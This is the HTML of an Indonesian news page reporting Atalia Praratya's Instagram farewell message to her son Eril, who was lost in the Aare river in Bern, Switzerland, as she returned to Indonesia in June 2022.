<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/">Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							2 Juni 2022 - 13:17 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 140 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/Screenshot_20220602-2002142.png" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211;</strong> Delapan hari sudah, pencarian Emmeril Kahn Mumtadz yang hilang terbawa arus Sungai Aare di Kota Bern, Swiss, sang ibunda Atalia Praratya ungkapkan pamit untuk pulang ke Indonesia. Ucapan pamit diunggah Atalia di akun instagram pribadinya pada Kamis, 2 Juni 2022.</p>
<p>Bu cinta, sapaan akrabnya mengunggah foto bersama sang suami Ridwan Kamil di tepi Sungai Aaree di akun Instagram @ataliapr.<br />
“Ril, mamah pulang dulu ke Indonesia, ya,&#8221; tulis Atalia di Instagram. Atalia menitipkan takdir pencarian Eril kepada Tuhan. Hingga pencarian hari kedelapan saat ini belum membuahkan hasil.<br />
&#8220;Mamah titipkan kamu dalam penjagaan dan perlindungan terbaik dari pemilikmu yang sebenarnya, Allah SWT, di mana pun kamu berada,&#8221; ungkap Atalia.</p>
<p>&#8220;Insyaallah kamu tidak akan kedinginan, kelaparan atau kekurangan apapun. Bahkan kamu akan mendapatkan limpahan kasih sayang, karunia dan kebagiaan yang tak pernah putus,&#8221; tuturnya.</p>
<p>Bahkan Atalia pun ikhlas melepaskan kepergian Eril yang hanyut terbawa arus di sungai tersebut. Akan tetapi ia masih berharap untuk bisa bertemu kembali dengan Eril yang hilang sejak tanggal 26 mei lalu.</p>
<p>&#8220;Di sini, di Sungai Aare yang luar biasa indah dan cantik ini, mamah lepaskan kamu, untuk kita bertemu lagi cepat atau lambat. Seperti yang pak wali kota sampaikan, the city of Bern will forever be deeply connected to us. Doa terbaik mamah dalam setiap helaan nafas. Atalia, Aare river, Juni 2022 1th,&#8221; ungkapnya.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril&url=https://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Pulang Ke Indonesia, Ini pesan Atalia Kamil Untuk Eril%0Ahttps://www.beritain.id/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pulang-ke-indonesia-ini-pesan-atalia-kamil-untuk-eril/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56573933fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="925365d116749ccfd0ea6550-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/">Langkah Nyata Jasa Raharja Dukung Keselamatan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/">Wujud Negara Hadir, Jasa Raharja Memberi Perlindungan Korban Kecelakaan Rp3,22 Triliun Sepanjang 2025</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
